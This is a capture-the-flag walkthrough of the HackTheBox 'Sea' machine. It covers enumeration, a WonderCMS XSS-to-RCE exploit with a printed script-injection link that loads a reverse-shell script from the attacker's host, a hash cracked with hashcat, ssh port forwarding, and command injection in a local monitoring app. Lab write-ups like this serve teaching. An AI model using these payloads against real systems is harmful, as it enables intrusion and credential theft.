HackTheBox - Sea
Sea from HackTheBox start with CMS vulnerable to XSS that leads to RCE, so we exploit that to get foothold. After we find a hash of a user that we crack to get the password and have access over ssh. Then we find a port listening locally that we forward with ssh, and we exploit a command injection on a website to get root shell.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Nmap scan report for 10.10.11.28
Host is up (0.86s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Sea - Home
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is ssh on port 22 and an apache web server on port 80.
Web
Let’s add sea.htb hostname to /etc/hosts file and navigate to the website.
Nothing really interesting here, let’s run a directory scan using feroxbuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~/CTF/HTB/sea]
└──╼ [★]$ feroxbuster -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.11.28/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.28/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/big.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 7l 20w 199c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 84l 209w 3361c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 20w 232c http://10.10.11.28/data => http://10.10.11.28/data/
301 GET 7l 20w 236c http://10.10.11.28/messages => http://10.10.11.28/messages/
301 GET 7l 20w 235c http://10.10.11.28/plugins => http://10.10.11.28/plugins/
301 GET 7l 20w 238c http://10.10.11.28/data/files => http://10.10.11.28/data/files/
301 GET 7l 20w 234c http://10.10.11.28/themes => http://10.10.11.28/themes/
301 GET 7l 20w 239c http://10.10.11.28/themes/bike => http://10.10.11.28/themes/bike
301 GET 7l 20w 243c http://10.10.11.28/themes/bike/css => http://10.10.11.28/themes/bike/css/
200 GET 21l 168w 1067c http://10.10.11.28/themes/bike/LICENSE
200 GET 1l 9w 66c http://10.10.11.28/themes/bike/summary
200 GET 1l 1w 6c http://10.10.11.28/themes/bike/version
[####################] - 25m 163835/163835 0s found:104 errors:32356
[####################] - 7m 20477/20477 50/s http://10.10.11.28/
[####################] - 14m 20477/20477 24/s http://10.10.11.28/data/
[####################] - 19m 20477/20477 18/s http://10.10.11.28/messages/
[####################] - 20m 20477/20477 17/s http://10.10.11.28/data/files/
[####################] - 20m 20477/20477 17/s http://10.10.11.28/plugins/
[####################] - 19m 20477/20477 18/s http://10.10.11.28/themes/
[####################] - 17m 20477/20477 20/s http://10.10.11.28/themes/bike/
[####################] - 8m 20477/20477 43/s http://10.10.11.28/themes/bike/css/

One interesting thing we found is a theme called bike, we got a LISENCE, summary and version files for it, let’s see if there is a readme file.
After multiple attempts, we find the file README.md, which reveals that the website is using WonderCMS, and if we go to version file we find it’s 3.2.0.
After some googling, we discover that this version is vulnerable to XSS and can also lead to RCE CVE-2023–41425.
Foothold
The exploit I’ll be using can be found here https://github.com/prodigiousMind/CVE-2023-41425.
This exploit needs some editing because it has some issues with our target.
You can find the modified one here on my github https://github.com/NasrallahBaadi/CTF-Scripts/tree/main/HackTheBox/Sea
First the script download the zip file that contains a reverse shell from https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip
Then it generates a malicious javascript file that’s going to give us the reverse shell.

And it provides us with a payload to give to the admin of the website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌─[eu]─[10.10.16.62]─[sirius@parrot]─[~]

└──╼ [★]$ python expoit.py http://sea.htb/loginURL 10.10.16.62 9001
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 9001
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.62:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
We need a way to send the payload. Luckily for us there is a contact page at http://sea.htb/contact.php
Now we setup a listener and wait.
We got a shell!
Privilege Escalation
Checking the files on the website’s root directory we can find db file with a password hash.
1
2
3
4
5
6
7
8
9
10
11
12
{
"config": {
"siteTitle": "Sea",
"theme": "bike",
"defaultPage": "home",
"login": "loginURL",
"forceLogout": false,
"forceHttps": false,
"saveChangesPopup": false,
"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
"lastLogins":
[...]
Let’s crack the hash, but first we need to remove the backslashes \.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌─[eu]─[10.10.16.62]─[sirius@parrot]─[~/CTF/HTB/sea]
└──╼ [★]$ hashcat file.hash /usr/share/wordlists/rockyou.txt -m 3200
hashcat (v6.2.6) starting
$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q:mychemicalromance
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM...DnXm4q
Time.Started.....: Thu Sep 12 21:56:16 2024 (1 min, 3 secs)
Time.Estimated...: Thu Sep 12 21:57:19 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 49 H/s (4.55ms) @ Accel:4 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/14344385 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 3056/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: 753159 -> dangerous
Hardware.Mon.#1..: Util: 75%
Started: Thu Sep 12 21:55:37 2024
Stopped: Thu Sep 12 21:57:21 2024
We got a password, let’s see if we can switch to any of the users on the machine.
1
2
3
4
www-data@sea:/$ su amay
Password:
amay@sea:/$ id
uid=1000(amay) gid=1000(amay) groups=1000(amay)
The password belongs to amay.
Let’s run linpeas and see what we can find.
1
2
3
4
5
6
7
8
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:60571 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
We found the port 8080 is listening locally. Let’s forward the port using ssh.
1
ssh -L 8000:127.0.0.1:8080 amay@sea.htb
Now let’s navigate to http://127.0.0.1:8000/

We got prompt for credentials and managed to login as amay.
The website is a system monitor and has multiple functionalities.


The one that look very interesting is Analyze Log File, which seems to be reading the access.log file and print it out.

I went to burp to see the request and found this:
We can see the website is using the full path to the access.log file.

Let’s try reading /root/root.txt
It said there is no suspicious traffic patterns.
Let’s try command injection with the following payload $(id)

Still didn’t get anything, maybe it’s blind so I’ll try using netcat to connecto to my machine.
I got the connection which means the website is vulnerable.
Now let’s get a shell.
I’ll generate a new pair of ssh keys using ssh-keygen.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/sirius/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:gZs9yNVStqrAeJAqYMkYF0ydcxFyuFkR47+mbQm3C04 sirius@parrot
The key's randomart image is:
+---[RSA 3072]----+
|.o+o.oB= o |
|ooo.=+oo + . |
|o+o *o + o |
|o. +o. B + |
|o . + = S |
|. . ....o |
| Eooo |
| o =+ |
| o.o. |
+----[SHA256]-----+
